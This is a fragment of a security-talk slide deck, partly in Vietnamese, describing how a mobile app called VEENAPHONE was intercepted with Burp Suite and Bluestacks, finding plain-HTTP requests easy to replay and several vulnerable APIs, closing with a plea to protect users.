

Slide 20
VEENAPHONE

Slide 21
Analyze mobile app
Burp Suite Proxy
Bluestacks
Proxy through 127.0.0.1:8080
Đa số request được gửi đi dưới HTTP protocol.
Dễ dàng trong việc capture và replay.

Slide 22


Slide 23


Slide 24

More than 1 API vulnerable

Slide 25
Conclusion

Slide 26

Keep trying&fighting hard to protect your innocent users
Peace.

